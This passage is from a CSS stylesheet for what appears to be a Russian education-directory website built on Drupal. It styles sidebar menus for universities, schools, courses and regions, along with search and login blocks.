	background-image: url(/images/btn_fon_green.jpg);
	padding-right: 10px; 
}

#podrazd a,
#podrazd2 a {
	text-decoration: none;
	color:#C00;
}

#podrazd ,
#podrazd2 {
	font-family: Tahoma, Geneva, sans-serif;
	color: #F30;
	text-align: right;
	border-bottom: 1px #A7A9AC solid;
	padding-right: 10px;
	background-image: url(/images/btn_fon_green.jpg);
}

#podrazd {
	font-weight: normal;
	font-size: 12px;
}

#podrazd2 {
	font-weight: bold;
	font-size: 15px;
}

#rightcol .block .content {
	padding-top: 0px;
}

#rightcol .block .content p{
	padding: 0;
	margin: 0;
}

#userlogin {
	position: relative;
    width: 1200px;
    height: 20px;
    margin-left: auto; 
	margin-right: auto;
	top: -5px;
	text-align: left;
	font-size: 1em;
}

#userlogin #links {
    padding-top: 5px;
}

#userlogin .content {
    padding-top: 0px;
    padding-bottom: 0px;
}

/* ������� ������������ ��������� ����� */
#searcharea #block-search-0 h2.title,
#block-block-589 h2.title,
#block-block-595 h2.title,
#block-block-599 h2.title,
#block-block-630 h2.title,
#block-block-631 h2.title,
#block-block-634 h2.title,
#block-block-643 h2.title,
#block-block-644 h2.title,
#block-block-645 h2.title,
#block-block-646 h2.title,
#block-block-647 h2.title,
#block-block-648 h2.title,
#block-block-649 h2.title,
#block-block-650 h2.title,
#block-block-655 h2.title,
#block-block-656 h2.title,
#block-block-657 h2.title,
#block-block-658 h2.title,
#block-block-659 h2.title,
#block-block-660 h2.title,
#block-block-661 h2.title,
#block-block-662 h2.title,
#fp-headerbanners h2.title {
    display: none;
}

#rastyajkatop, #rastyajkabottom {
	text-align: center;
}
#rastyajkabottom {
	padding-top: 20px;
}
#rastyajkatop h2.title,
#rastyajkabottom h2.title {
	display: none;
}

#searcharea {
    float: right;
}

#searcharea label {
    font-weight: normal;
}

#searcharea input.form-text{
    width: 300px;
}

#searcharea #edit-submit {
    font-size: 12px;
}

#leftcol .block-search .title {
	display: none;
}

#banners-in-rek td.box-bnr-desc {
	border: 1px gray dotted;
	padding: 3px 1px 1px 1px;
	text-align: center;
	border-collapse: separate;
	border-radius: 5px;
}

span.anons-in-list p {
	color: #333;
	margin: 10px 0 5px 22px;
	font-family: Courier New, Courier, monospace;
	font-size: 0.9em;
	line-height: 12px;
	word-break: normal;
}

/****************************************/
/************** ���� ����� **************/
/****************************************/
#block-menu-menu-reklamodatelyam h2.title,
#block-menu-menu-leftmenu h2.title,
#block-menu-menu-leftmenu2short h2.title,
#block-menu-menu-sro4no-v-nomer-vuz h2.title,
#block-menu-menu-sro4no-v-nomer-tku h2.title,
#block-menu-menu-sro4no-v-nomer-school h2.title,
#block-menu-menu-sro4no-v-nomer-dsm h2.title,
#block-menu-menu-sro4no-v-nomer-centers h2.title,
#block-menu-menu-sro4no-v-nomer-languages h2.title,
#block-menu-menu-novinki-saita h2.title,
#block-menu-menu-menuleft-akcii h2.title {
    text-align: center;
    color: #fff;
}
#block-block-387 {
	height: 15px; /* ���������� ����� ����� ������� ���� */
}
#block-menu-menu-reklamodatelyam ul,
#block-menu-menu-leftmenu ul,
#block-menu-menu-leftmenu2short ul,
#block-menu-menu-sro4no-v-nomer-vuz ul,
#block-menu-menu-sro4no-v-nomer-tku ul,
#block-menu-menu-sro4no-v-nomer-school ul,
#block-menu-menu-sro4no-v-nomer-dsm ul,
#block-menu-menu-sro4no-v-nomer-centers ul,
#block-menu-menu-sro4no-v-nomer-languages ul,
#block-menu-menu-novinki-saita ul,
#block-menu-menu-menuleft-akcii ul {
	margin: 0;
	padding: 0;
}
#block-menu-menu-sro4no-v-nomer-vuz ul,
#block-menu-menu-sro4no-v-nomer-tku ul,
#block-menu-menu-sro4no-v-nomer-school ul,
#block-menu-menu-sro4no-v-nomer-dsm ul,
#block-menu-menu-sro4no-v-nomer-centers ul,
#block-menu-menu-sro4no-v-nomer-languages ul,
#block-menu-menu-novinki-saita ul,
#block-menu-menu-menuleft-akcii ul { 
	margin-top: 7px; 
}
#block-menu-menu-reklamodatelyam li,
#block-menu-menu-leftmenu li,
#block-menu-menu-leftmenu2short li,
#block-menu-menu-sro4no-v-nomer-vuz li,
#block-menu-menu-sro4no-v-nomer-tku li,
#block-menu-menu-sro4no-v-nomer-school li,
#block-menu-menu-sro4no-v-nomer-dsm li,
#block-menu-menu-sro4no-v-nomer-centers li,
#block-menu-menu-sro4no-v-nomer-languages li,
#block-menu-menu-novinki-saita li,
#block-menu-menu-menuleft-akcii li {
	list-style: none;
	text-align: right;
	list-style-image: none;
}
#block-menu-menu-reklamodatelyam a,
#block-menu-menu-leftmenu a,
#block-menu-menu-leftmenu2short a,
#block-menu-menu-sro4no-v-nomer-vuz a,
#block-menu-menu-sro4no-v-nomer-tku a,
#block-menu-menu-sro4no-v-nomer-school a,
#block-menu-menu-sro4no-v-nomer-dsm a,
#block-menu-menu-sro4no-v-nomer-centers a,
#block-menu-menu-sro4no-v-nomer-languages a,
#block-menu-menu-novinki-saita a,
#block-menu-menu-menuleft-akcii a {
	color: #22618E;
	font-weight: bold;
	text-decoration: none;
	font-size: 1.1em;
	background-color: #c1ebf4;
	display: block;
	margin: 2px 0;
	padding: 3px 10px 3px 5px;
	border: 1px solid #61A6E9;
	border-radius: 10px;
}
#block-menu-menu-reklamodatelyam a.active,
#block-menu-menu-reklamodatelyam li.active-trail a,
#block-menu-menu-leftmenu a.active,
#block-menu-menu-leftmenu li.active-trail a,
#block-menu-menu-sro4no-v-nomer-vuz a.active,
#block-menu-menu-sro4no-v-nomer-vuz li.active-trail a,
#block-menu-menu-sro4no-v-nomer-tku a.active,
#block-menu-menu-sro4no-v-nomer-tku li.active-trail a,
#block-menu-menu-sro4no-v-nomer-school a.active,
#block-menu-menu-sro4no-v-nomer-school li.active-trail a,
#block-menu-menu-sro4no-v-nomer-dsm a.active,
#block-menu-menu-sro4no-v-nomer-dsm li.active-trail a,
#block-menu-menu-sro4no-v-nomer-centers a.active,
#block-menu-menu-sro4no-v-nomer-centers li.active-trail a,
#block-menu-menu-sro4no-v-nomer-languages a.active,
#block-menu-menu-sro4no-v-nomer-languages li.active-trail a,
#block-menu-menu-novinki-saita a.active,
#block-menu-menu-novinki-saita li.active-trail a,
#block-menu-menu-menuleft-akcii a.active,
#block-menu-menu-menuleft-akcii li.active-trail a,
#block-menu-menu-leftmenu2short a.active,
#block-menu-menu-leftmenu2short li.active-trail a{
	background-color: #FCFDFD;
}

#block-menu-menu-reklamodatelyam a.active,
#block-menu-menu-leftmenu2short a.active{
	background-color: #FCFDFD;
	color: red;
}

#block-menu-menu-reklamodatelyam a:hover,
#block-menu-menu-leftmenu a:hover,
#block-menu-menu-leftmenu2short a:hover,
#block-menu-menu-sro4no-v-nomer-vuz a:hover,
#block-menu-menu-sro4no-v-nomer-tku a:hover,
#block-menu-menu-sro4no-v-nomer-school a:hover,
#block-menu-menu-sro4no-v-nomer-dsm a:hover,
#block-menu-menu-sro4no-v-nomer-centers a:hover,
#block-menu-menu-sro4no-v-nomer-languages a:hover,
#block-menu-menu-novinki-saita a:hover,
#block-menu-menu-menuleft-akcii a:hover {
	background-color: #FCFDFD;
}
#block-menu-menu-reklamodatelyam li ul li,
#block-menu-menu-leftmenu li ul li,
#block-menu-menu-leftmenu2short li ul li,
#block-menu-menu-sro4no-v-nomer-vuz li ul li,
#block-menu-menu-sro4no-v-nomer-tku li ul li,
#block-menu-menu-sro4no-v-nomer-school li ul li,
#block-menu-menu-sro4no-v-nomer-dsm li ul li,
#block-menu-menu-sro4no-v-nomer-centers li ul li,
#block-menu-menu-sro4no-v-nomer-languages li ul li,
#block-menu-menu-novinki-saita li ul li,
#block-menu-menu-menuleft-akcii li ul li {
	text-align: left;
	padding-left: 15px;
}
#block-menu-menu-reklamodatelyam li ul li a,
#block-menu-menu-leftmenu li ul li a,
#block-menu-menu-leftmenu2short li ul li a,
#block-menu-menu-sro4no-v-nomer-vuz li ul li a,
#block-menu-menu-sro4no-v-nomer-tku li ul li a,
#block-menu-menu-sro4no-v-nomer-school li ul li a,
#block-menu-menu-sro4no-v-nomer-dsm li ul li a,
#block-menu-menu-sro4no-v-nomer-centers li ul li a,
#block-menu-menu-sro4no-v-nomer-languages li ul li a,
#block-menu-menu-novinki-saita li ul li a,
#block-menu-menu-menuleft-akcii li ul li a {
	padding: 1px 5px 1px 10px;
	font-weight: normal;
	background-color: #FCFDFD;
	border-radius: 5px;
}
#block-menu-menu-reklamodatelyam li ul li a:hover,
#block-menu-menu-leftmenu li ul li a:hover,
#block-menu-menu-leftmenu2short li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-vuz li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-tku li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-school li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-dsm li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-centers li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-languages li ul li a:hover,
#block-menu-menu-novinki-saita li ul li a:hover,
#block-menu-menu-menuleft-akcii li ul li a:hover {
	background-color: #c1ebf4;
}
#block-menu-menu-reklamodatelyam li ul li a.active,
#block-menu-menu-leftmenu li ul li a.active,
#block-menu-menu-leftmenu2short li ul li a.active,
#block-menu-menu-sro4no-v-nomer-vuz li ul li a.active,
#block-menu-menu-sro4no-v-nomer-tku li ul li a.active,
#block-menu-menu-sro4no-v-nomer-school li ul li a.active,
#block-menu-menu-sro4no-v-nomer-dsm li ul li a.active,
#block-menu-menu-sro4no-v-nomer-centers li ul li a.active,
#block-menu-menu-sro4no-v-nomer-languages li ul li a.active,
#block-menu-menu-novinki-saita li ul li a.active,
#block-menu-menu-menuleft-akcii li ul li a.active {
	font-weight: bold;
	color: red;
}
#block-menu-menu-leftmenu #redonyellowmenu,
#block-menu-menu-leftmenu2short #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages #redonyellowmenu,
#block-menu-menu-novinki-saita #redonyellowmenu,
#block-menu-menu-menuleft-akcii #redonyellowmenu{
	color: #f00;
	background-color: #ffffcc;
}
#block-menu-menu-leftmenu #greenonyellowmenu,
#block-menu-menu-leftmenu2short #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages #greenonyellowmenu,
#block-menu-menu-novinki-saita #greenonyellowmenu,
#block-menu-menu-menuleft-akcii #greenonyellowmenu{
	color: #117B11;
	background-color: #ffffcc;
}
#block-menu-menu-leftmenu #blueonyellowmenu,
#block-menu-menu-leftmenu2short #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages #blueonyellowmenu,
#block-menu-menu-novinki-saita #blueonyellowmenu,
#block-menu-menu-menuleft-akcii  #blueonyellowmenu {
	color: #0033cc;
	background-color: #ffffcc;
}
#block-menu-menu-reklamodatelyam,
#block-menu-menu-leftmenu2short {
	margin-bottom: 15px;
}
/* ��������� ���� ���� ����� */
#block-menu-menu-reklamodatelyam {
	background-color: #61A6E9;
	border-radius: 8px;
	margin: 0px 0 20px 0;
}
#block-menu-menu-sro4no-v-nomer-vuz,
#block-menu-menu-sro4no-v-nomer-tku,
#block-menu-menu-sro4no-v-nomer-school,
#block-menu-menu-sro4no-v-nomer-dsm,
#block-menu-menu-sro4no-v-nomer-centers,
#block-menu-menu-sro4no-v-nomer-languages,
#block-menu-menu-novinki-saita,
#block-menu-menu-menuleft-akcii,
#rightcol #block-menu-menu-sro4no-v-nomer-vuz,
#rightcol #block-menu-menu-sro4no-v-nomer-tku,
#rightcol #block-menu-menu-sro4no-v-nomer-school,
#rightcol #block-menu-menu-sro4no-v-nomer-dsm,
#rightcol #block-menu-menu-sro4no-v-nomer-centers,
#rightcol #block-menu-menu-sro4no-v-nomer-languages,
#rightcol #block-menu-menu-novinki-saita,
#rightcol #block-menu-menu-menuleft-akcii {
	background-color: #fe4101;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	margin: 0px 0 20px 0;
	padding-bottom: 2px;
}
#block-menu-menu-sro4no-v-nomer-tku  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages  #simpleaonyellowmenu,
#block-menu-menu-novinki-saita  #redonyellowmenu,
#block-menu-menu-novinki-saita  #greenonyellowmenu,
#block-menu-menu-novinki-saita  #blueonyellowmenu,
#block-menu-menu-novinki-saita  #simpleaonyellowmenu,
#block-menu-menu-menuleft-akcii #redonyellowmenu,
#block-menu-menu-menuleft-akcii #greenonyellowmenu,
#block-menu-menu-menuleft-akcii #blueonyellowmenu,
#block-menu-menu-menuleft-akcii #simpleaonyellowmenu {
	background-color: #fff;
	border: 0;
	margin: 1px 1px 3px 0px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#block-menu-menu-reklamodatelyam li,
#block-menu-menu-leftmenu2short li{
	margin-right: 1px;
}
/************** END: ���� ����� **************/

/****************************************/
/************** ������� **************/

#block-menu-menu-spb-vuzy h2.title,
#block-menu-menu-menuleft-vuz h2.title,
#block-menu-menu-vuz-napravlenie h2.title,
#block-menu-menu-art-obrazovanie h2.title,
#block-menu-menu-scena-obr h2.title,
#block-menu-menu-sport-obr h2.title,
#block-menu-menu-muz-obr h2.title,
#block-menu-menu-centers h2.title,
#block-menu-menu-rebenok-letom h2.title,
#block-menu-menu-muzeum h2.title,
#block-menu-menu-menuleft-vuz-forma h2.title,
#block-menu-menu-menuleft-vuz-spec h2.title,
#block-menu-menu-menuleft-school h2.title,
#block-menu-menu-menuleft-school-okrug h2.title,
#block-menu-menu-menuleft-dsm h2.title,
#block-menu-menu-menuleft-dsm-okrug h2.title,
#block-menu-menu-menuleft-kursy h2.title,
#block-menu-menu-menuleft-languages h2.title,
#block-menu-menu-obuch-za-rubejom h2.title,
#block-menu-menu-menuleft-tku h2.title,
#block-menu-menu-menuleft-tku-napr h2.title,
#block-menu-menu-tku-forma-obuchenia h2.title,
#block-menu-menu-novinki-saita h2.title,
#block-menu-menu-sro4no-v-nomer-vuz h2.title,
#block-menu-menu-leftmenu2short h2.title,
#block-menu-menu-sro4no-v-nomer-school h2.title,
#block-menu-menu-sro4no-v-nomer-tku h2.title,
#block-menu-menu-menuleft-tku-spec h2.title {
	text-align: center;
    display: block !important;
    font-size: 13pt;
    color: #fff;
}
#block-menu-menu-spb-vuzy h2.title {
	font-size: 11pt;
}

#block-user-3 h2.title {
    display: none;
}

#block-menu-menu-spb-vuzy ul,
#block-menu-menu-menuleft-vuz ul,
#block-menu-menu-vuz-napravlenie ul,
#block-menu-menu-art-obrazovanie ul,
#block-menu-menu-scena-obr ul,
#block-menu-menu-sport-obr ul,
#block-menu-menu-muz-obr ul,
#block-menu-menu-centers ul,
#block-menu-menu-rebenok-letom ul,
#block-menu-menu-muzeum ul,
#block-menu-menu-menuleft-vuz-forma ul,
#block-menu-menu-menuleft-vuz-spec ul,
#block-menu-menu-menuleft-school ul,
#block-menu-menu-menuleft-school-okrug ul,
#block-menu-menu-menuleft-dsm ul,
#block-menu-menu-menuleft-dsm-okrug ul,
#block-menu-menu-menuleft-kursy ul,
#block-menu-menu-menuleft-languages ul,
#block-menu-menu-obuch-za-rubejom ul,
#block-menu-menu-menuleft-tku ul,
#block-menu-menu-menuleft-tku-napr ul,
#block-menu-menu-tku-forma-obuchenia ul,
#block-menu-menu-menuleft-tku-spec ul {
	margin: 0;
	padding: 0;
}
#block-menu-menu-spb-vuzy li,
#block-menu-menu-menuleft-vuz li,
#block-menu-menu-vuz-napravlenie li,
#block-menu-menu-art-obrazovanie li,
#block-menu-menu-scena-obr li,
#block-menu-menu-sport-obr li,
#block-menu-menu-muz-obr li,
#block-menu-menu-centers li,
#block-menu-menu-rebenok-letom li,
#block-menu-menu-muzeum li,
#block-menu-menu-menuleft-vuz-forma li,
#block-menu-menu-menuleft-vuz-spec li,
#block-menu-menu-menuleft-school li,
#block-menu-menu-menuleft-school-okrug li,
#block-menu-menu-menuleft-dsm li,
#block-menu-menu-menuleft-dsm-okrug li,
#block-menu-menu-menuleft-kursy li,
#block-menu-menu-menuleft-languages li,
#block-menu-menu-obuch-za-rubejom li,
#block-menu-menu-menuleft-tku li,
#block-menu-menu-menuleft-tku-napr li,
#block-menu-menu-tku-forma-obuchenia li,
#block-menu-menu-menuleft-tku-spec li {
	list-style: none;
	text-align: left;
	list-style-image: none;
}
#block-menu-menu-spb-vuzy a,
#block-menu-menu-menuleft-vuz a,
#block-menu-menu-vuz-napravlenie a,
#block-menu-menu-art-obrazovanie a,
#block-menu-menu-scena-obr a,
#block-menu-menu-sport-obr a,
#block-menu-menu-muz-obr a,
#block-menu-menu-centers a,
#block-menu-menu-rebenok-letom a,
#block-menu-menu-muzeum a,
#block-menu-menu-menuleft-vuz-forma a,
#block-menu-menu-menuleft-vuz-spec a,
#block-menu-menu-menuleft-school a,
#block-menu-menu-menuleft-school-okrug a,
#block-menu-menu-menuleft-dsm a,
#block-menu-menu-menuleft-dsm-okrug a,
#block-menu-menu-menuleft-kursy a,
#block-menu-menu-menuleft-languages a,
#block-menu-menu-obuch-za-rubejom a,
#block-menu-menu-menuleft-tku a,
#block-menu-menu-menuleft-tku-napr a,
#block-menu-menu-tku-forma-obuchenia a,
#block-menu-menu-menuleft-tku-spec a {
	color: #22618E;
	text-decoration: none;
	font-size: 1.3em;
	background-color: #fff;
	display: block;
	margin: 1px 0 0 0;
	padding: 3px 10px 3px 3px;
	border: 1px solid #3366cc;
	border-radius: 4px;
}

#block-menu-menu-menuleft-languages a.active,
#block-menu-menu-obuch-za-rubejom a.active
{
	color: red;
}

#block-menu-menu-spb-vuzy a:hover,
#block-menu-menu-menuleft-vuz a:hover,
#block-menu-menu-vuz-napravlenie a:hover,
#block-menu-menu-art-obrazovanie a:hover,
#block-menu-menu-scena-obr a:hover,
#block-menu-menu-sport-obr a:hover,
#block-menu-menu-muz-obr a:hover,
#block-menu-menu-centers a:hover,
#block-menu-menu-rebenok-letom a:hover,
#block-menu-menu-muzeum a:hover,
#block-menu-menu-menuleft-vuz-forma a:hover,
#block-menu-menu-menuleft-vuz-spec a:hover,
#block-menu-menu-menuleft-school a:hover,
#block-menu-menu-menuleft-school-okrug a:hover,
#block-menu-menu-menuleft-dsm a:hover,
#block-menu-menu-menuleft-dsm-okrug a:hover,
#block-menu-menu-menuleft-kursy a:hover,
#block-menu-menu-menuleft-languages a:hover,
#block-menu-menu-obuch-za-rubejom a:hover,
#block-menu-menu-menuleft-tku a:hover,
#block-menu-menu-menuleft-tku-napr a:hover,
#block-menu-menu-tku-forma-obuchenia a:hover,
#block-menu-menu-menuleft-tku-spec a:hover {
	background-color: #c1ebf4;
	color: red;
}
#block-menu-menu-spb-vuzy li ul li,
#block-menu-menu-menuleft-vuz li ul li,
#block-menu-menu-vuz-napravlenie li ul li,
#block-menu-menu-art-obrazovanie li ul li,
#block-menu-menu-scena-obr li ul li,
#block-menu-menu-sport-obr li ul li,
#block-menu-menu-muz-obr li ul li,
#block-menu-menu-centers li ul li,
#block-menu-menu-rebenok-letom li ul li,
#block-menu-menu-muzeum li ul li,
#block-menu-menu-menuleft-vuz-forma li ul li,
#block-menu-menu-menuleft-vuz-spec li ul,
#block-menu-menu-menuleft-school li ul li,
#block-menu-menu-menuleft-school-okrug li ul li,
#block-menu-menu-menuleft-dsm li ul li,
#block-menu-menu-menuleft-dsm-okrug li ul li,
#block-menu-menu-menuleft-kursy li ul li,
#block-menu-menu-menuleft-languages li ul li,
#block-menu-menu-obuch-za-rubejom li ul li,
#block-menu-menu-menuleft-tku li ul li,
#block-menu-menu-menuleft-tku-napr li ul li,
#block-menu-menu-tku-forma-obuchenia li ul li,
#block-menu-menu-menuleft-tku-spec li ul li {
	text-align: left;
	padding-left: 15px;
}
#block-menu-menu-spb-vuzy li ul li a,
#block-menu-menu-menuleft-vuz li ul li a,
#block-menu-menu-vuz-napravlenie li ul li a,
#block-menu-menu-art-obrazovanie li ul li a,
#block-menu-menu-scena-obr li ul li a,
#block-menu-menu-sport-obr li ul li a,
#block-menu-menu-muz-obr li ul li a,
#block-menu-menu-centers li ul li a,
#block-menu-menu-rebenok-letom li ul li a,
#block-menu-menu-muzeum li ul li a,
#block-menu-menu-menuleft-vuz-forma li ul li a,
#block-menu-menu-menuleft-vuz-spec li ul li a,
#block-menu-menu-menuleft-school li ul li a,
#block-menu-menu-menuleft-school-okrug li ul li a,
#block-menu-menu-menuleft-dsm li ul li a,
#block-menu-menu-menuleft-dsm-okrug li ul li a,
#block-menu-menu-menuleft-kursy li ul li a,
#block-menu-menu-menuleft-languages li ul li a,
#block-menu-menu-obuch-za-rubejom li ul li a,
#block-menu-menu-menuleft-tku li ul li a,
#block-menu-menu-menuleft-tku-napr li ul li a,
#block-menu-menu-tku-forma-obuchenia li ul li a,
#block-menu-menu-menuleft-tku-spec li ul li a {
	padding: 1px 5px 1px 10px;
	font-weight: normal;
	background-color: #FCFDFD;
	border-radius: 5px;
}
#block-menu-menu-spb-vuzy li ul li a:hover,
#block-menu-menu-menuleft-vuz li ul li a:hover,
#block-menu-menu-vuz-napravlenie li ul li a:hover,
#block-menu-menu-art-obrazovanie li ul li a:hover,
#block-menu-menu-scena-obr li ul li a:hover,
#block-menu-menu-sport-obr li ul li a:hover,
#block-menu-menu-muz-obr li ul li a:hover,
#block-menu-menu-centers li ul li a:hover,
#block-menu-menu-rebenok-letom li ul li a:hover,
#block-menu-menu-muzeum li ul li a:hover,
#block-menu-menu-menuleft-vuz-forma li ul li a:hover,
#block-menu-menu-menuleft-vuz-spec li ul li a:hover,
#block-menu-menu-menuleft-school li ul li a:hover,
#block-menu-menu-menuleft-school-okrug li ul li a:hover,
#block-menu-menu-menuleft-dsm li ul li a:hover,
#block-menu-menu-menuleft-dsm-okrug li ul li a:hover,
#block-menu-menu-menuleft-kursy li ul li a:hover,
#block-menu-menu-menuleft-languages li ul li a:hover,
#block-menu-menu-obuch-za-rubejom li ul li a:hover,
#block-menu-menu-menuleft-tku li ul li a:hover,
#block-menu-menu-menuleft-tku-napr li ul li a:hover,
#block-menu-menu-tku-forma-obuchenia li ul li a:hover,
#block-menu-menu-menuleft-tku-spec li ul li a:hover {
	background-color: #c1ebf4;
}
#block-menu-menu-spb-vuzy li ul li a.active,
#block-menu-menu-menuleft-vuz li ul li a.active,
#block-menu-menu-vuz-napravlenie li ul li a.active,
#block-menu-menu-art-obrazovanie li ul li a.active,
#block-menu-menu-scena-obr li ul li a.active,
#block-menu-menu-sport-obr li ul li a.active,
#block-menu-menu-muz-obr li ul li a.active,
#block-menu-menu-centers li ul li a.active,
#block-menu-menu-rebenok-letom li ul li a.active,
#block-menu-menu-muzeum li ul li a.active,
#block-menu-menu-menuleft-vuz-forma li ul li a.active,
#block-menu-menu-menuleft-vuz-spec li ul li a.active,
#block-menu-menu-menuleft-school li ul li a.active,
#block-menu-menu-menuleft-school-okrug li ul li a.active,
#block-menu-menu-menuleft-dsm li ul li a.active,
#block-menu-menu-menuleft-dsm-okrug li ul li a.active,
#block-menu-menu-menuleft-kursy li ul li a.active,
#block-menu-menu-menuleft-languages li ul li a.active,
#block-menu-menu-obuch-za-rubejom li ul li a.active,
#block-menu-menu-menuleft-tku li ul li a.active,
#block-menu-menu-menuleft-tku-napr li ul li a.active,
#block-menu-menu-tku-forma-obuchenia li ul li a.active,
#block-menu-menu-menuleft-tku-spec li ul li a.active {
	font-weight: bold;
	color: red;
}
#block-menu-menu-spb-vuzy ul li a.active,
#block-menu-menu-spb-vuzy li a.active,
#block-menu-menu-menuleft-vuz ul li a.active,
#block-menu-menu-menuleft-vuz li a.active,
#block-menu-menu-vuz-napravlenie ul li a.active,
#block-menu-menu-vuz-napravlenie li a.active,
#block-menu-menu-art-obrazovanie ul li a.active,
#block-menu-menu-art-obrazovanie li a.active,
#block-menu-menu-scena-obr ul li a.active,
#block-menu-menu-scena-obr li a.active,
#block-menu-menu-sport-obr ul li a.active,
#block-menu-menu-sport-obr li a.active,
#block-menu-menu-muz-obr ul li a.active,
#block-menu-menu-muz-obr li a.active,
#block-menu-menu-centers ul li a.active,
#block-menu-menu-centers li a.active,
#block-menu-menu-rebenok-letom li a.active,
#block-menu-menu-rebenok-letom ul li a.active,
#block-menu-menu-muzeum ul li a.active,
#block-menu-menu-menuleft-vuz-forma  li a.active,
#block-menu-menu-menuleft-vuz-spec ul li a.active,
#block-menu-menu-menuleft-school ul li a.active,
#block-menu-menu-menuleft-school-okrug ul li a.active,
#block-menu-menu-menuleft-dsm ul li a.active,
#block-menu-menu-menuleft-dsm-okrug ul li a.active,
#block-menu-menu-menuleft-kursy ul li a.active,
#block-menu-menu-menuleft-languages ul li a.active,
#block-menu-menu-obuch-za-rubejom ul li a.active,
#block-menu-menu-menuleft-tku ul li a.active,
#block-menu-menu-menuleft-tku-napr ul li a.active,
#block-menu-menu-tku-forma-obuchenia ul li a.active,
#block-menu-menu-menuleft-tku-spec ul li a.active {
	color: red;
}
#block-menu-menu-spb-vuzy,
#block-menu-menu-menuleft-vuz,
#block-menu-menu-vuz-napravlenie,
#block-menu-menu-art-obrazovanie,
#block-menu-menu-scena-obr,
#block-menu-menu-sport-obr,
#block-menu-menu-muz-obr,
#block-menu-menu-centers,
#block-menu-menu-rebenok-letom,
#block-menu-menu-muzeum,
#block-menu-menu-menuleft-vuz-forma,
#block-menu-menu-menuleft-vuz-spec,
#block-menu-menu-menuleft-school,
#block-menu-menu-menuleft-school-okrug,
#block-menu-menu-menuleft-dsm,
#block-menu-menu-menuleft-dsm-okrug,
#block-menu-menu-menuleft-kursy,
#block-menu-menu-menuleft-languages,
#block-menu-menu-obuch-za-rubejom,
#block-menu-menu-menuleft-tku,
#block-menu-menu-menuleft-tku-napr,
#block-menu-menu-tku-forma-obuchenia,
#block-menu-menu-menuleft-tku-spec {
	background-color: #3366cc;
	padding-top: 1px;
	padding-left: 0px;
	margin-top: 0px;
	margin-bottom: 15px;
	border-radius: 5px;
}
#block-menu-menu-spb-vuzy .content,
#block-menu-menu-menuleft-vuz .content,
#block-menu-menu-vuz-napravlenie .content,
#block-menu-menu-art-obrazovanie .content,
#block-menu-menu-scena-obr .content,
#block-menu-menu-sport-obr .content,
#block-menu-menu-muz-obr .content,
#block-menu-menu-centers .content,
#block-menu-menu-rebenok-letom .content,
#block-menu-menu-muzeum .content,
#block-menu-menu-menuleft-vuz-forma .content,
#block-menu-menu-menuleft-vuz-spec .content,
#block-menu-menu-menuleft-school .content,
#block-menu-menu-menuleft-school-okrug .content,
#block-menu-menu-menuleft-dsm .content,
#block-menu-menu-menuleft-dsm-okrug .content,
#block-menu-menu-menuleft-kursy .content,
#block-menu-menu-menuleft-languages .content,
#block-menu-menu-obuch-za-rubejom .content,
#block-menu-menu-menuleft-tku .content,
#block-menu-menu-menuleft-tku-napr .content,
#block-menu-menu-tku-forma-obuchenia .content,
#block-menu-menu-menuleft-tku-spec .content {
	padding-left: 2px;
}

#block-menu-menu-leftmenu2short {
	background-color: #83bf52;
	border-radius: 8px;
	padding-bottom: 2px;
}

#block-menu-menu-leftmenu2short a{
	background-color: #fff;
	border: 0;
	margin: 3px 0;
	margin-top: 1px;
	border-radius: 5px;
}
/************** END: ������� ����� **************/

#navmenu h2.title {
	display: none;
}

#sitedeviz {
